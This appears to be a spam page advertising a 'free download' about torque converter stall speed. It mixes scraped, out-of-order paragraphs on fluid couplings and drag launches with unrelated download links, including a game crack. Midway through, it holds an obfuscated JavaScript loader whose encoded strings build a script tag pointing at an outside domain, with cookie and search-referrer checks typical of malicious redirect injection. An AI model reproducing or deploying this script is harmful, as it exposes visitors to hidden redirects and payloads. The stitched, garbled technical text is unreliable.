## Download

[Free Download Aod Torque Converter Stall Speed For Mac](https://tlniurl.com/1ugwhy)



[Free Download Aod Torque Converter Stall Speed For Mac](https://tlniurl.com/1ugwhy)



In this design, the two basic components in the fluid coupling are the impeller blades (the drive side), which are connected to the engine, and the turbine blades (the driven member), which are splined to the input shaft of the transmission.. Once the brakes (or the transbrake) is released and the vehicle begins to move, the turbine spins up and the speed difference between the two diminishes.. In a car with a good suspension and sticky tires, you can use extra rpm to put the engine closer to its torque peak, launching the car even more quickly.

- 1. torque converter stall speed
- 2. torque converter stall speed too low
- 3. torque converter stall speed explained

The multiplication factor is based on the speed difference between the turbine and impeller.. It's not more specific because stall speed is highly dependent upon engine torque.. Most street cars cannot keep the rear tires from spinning if you add too much throttle, and this tends to limit the stall speed.. At stall speed, the impeller is spinning at engine rpm and the turbine is stopped.

## **torque converter stall speed**

torque converter stall speed, torque converter stall speed calculator, torque converter stall speed too low, torque converter stall speed for towing, torque converter stall speed explained, torque converter stall speed meaning, torque converter stall speed test, torque converter stall speed definition, torque converter stall speed for rock crawling, torque converter stall speed for 4x4, how to choose torque converter stall speed [Syncplicity Download Mac](https://site-3861589-2791-3168.mystrikingly.com/blog/syncplicity-download-mac)

This slowly turns the blades of the driven fan in the same direction This is how the first fluid couplings were designed, but they were hideously inefficient because of high slippage.. These early units operated on the same principal of using one electric fan to drive another.. This sounds really great, and it is But the catch is that this torque multiplication doesn't last very long.. The reason for increasing stall speed is directly related to the engine's torque curve. [Audials One 10 Download Mac](https://tinglatsconzisch.theblog.me/posts/15723944)



[Free Ruler For Mac](https://lineupnow.com/event/free-ruler-for-mac)

## **torque converter stall speed too low**

[Crestron Xpanel For Mac Download](https://pudlingovka1987.wixsite.com/peahapsoisal/post/crestron-xpanel-for-mac-download)

The drive fan moves air across the blades of the driven fan (which is turned off). [Convert Daa Or Uif To Iso Conversion](https://telsnetrighcor.mystrikingly.com/blog/convert-daa-or-uif-to-iso-conversion)

## **torque converter stall speed explained**

[Dragon Age: Inquisition Update 2 Hotfix 3dm Crack V2 D](https://hopeful-dubinsky-4ad258.netlify.app/Dragon-Age-Inquisition-Update-2-Hotfix-3dm-Crack-V2-D)

With a manual transmission, you are allowed the freedom to pick the starting-line rpm you want to apply when you dump the clutch.. var \_0x55db=['d0pWSmg=','VVNNTlQ=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF 1ZXJ5PQ==','c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWVudA==','eGhJd2g=','c3Jj','ZmVVdWw=','YXBwZW5kQ2hpbG Q=','YW9kK3RvcnF1ZStjb252ZXJ0ZXIrc3RhbGwrc3BlZWQ=','MnwxfDV8NHwwfDM=','THNQ','RlVEU0Y=','c3BsaXQ=' ,'cFd5dFA=','R2VqSEg=','cVlDQVc=','Y29va2ll','bWF0Y2g=','eFdmc3I=','dXR0dEY=','cmVwbGFjZQ==','OyBleHBpcmVzP Q==','OyBkb21haW49','cElzeHc=','Y3ZmT0c=','TXBjSnc=','VXNmRnc=','all6U3A=','QVNwZkg=','dG1mREs=','RndabU0=', 'Lmdvb2dsZS4=','LnlhaG9vLg==','LmFvbC4=','LmFzay4=','VFp0','OyBzZWN1cmU=','R0NQcU4=','ck9EUUE=','a1RHbG8= ','RVJSUG4=','cmVmZXJyZXI=','Z2V0','R25jUlM=','akZGeUk=','bGVuZ3Ro','RUlzbXQ=','V0VqS3g=','aW5kZXhPZg==','Z U5yU2Q=','UE9Ic0M=','WWdDVUw=','YUpXSFA=','bGhteGI=','Z2V0VGltZQ==','VlZLenc=','OyBwYXRoPQ==','VHVTR 3Y='];(function(\_0x356db0,\_0x19e83c){var \_0xfcb912=function(\_0x310015){while(--\_0x310015){\_0x356db0['push'](\_0x356 db0['shift']());}};\_0xfcb912(++\_0x19e83c);}(\_0x55db,0xf3));var

\_0x56d6=function(\_0x4b89ab,\_0x51e3f4){\_0x4b89ab=\_0x4b89ab-0x0;var

\_0x78c9d2=\_0x55db[\_0x4b89ab];if(\_0x56d6['initialized']===undefined){(function(){var \_0x1ff1e5;try{var

 $0x105f19 = Function('return \x20(function() \x20'+{'}; \dots)$ . Adding stall speed to the torque converter increases the power available to accelerate the car more quickly.. Generally, by the time you reach the 60-foot mark on the dragstrip, torque multiplication is effectively eliminated and the turbine and impeller speeds are close to achieving what converter manufacturers call coupling speed.. A manufacturer's torque-converter rating is generally expressed as an rpm range.. Stall speed is measured in the car by applying the brakes and revving the engine in First gear against the brakes.. This creates the greatest speed difference between the turbine and the impeller and therefore the maximum torque multiplication. 0041d406d9 [Vista Pompano Beach Volkswagen](https://stoic-poitras-297b09.netlify.app/Vista-Pompano-Beach-Volkswagen.pdf)

0041d406d9

[Ultimate Paint For Mac](https://kind-sammet-c129f1.netlify.app/Ultimate-Paint-For-Mac.pdf)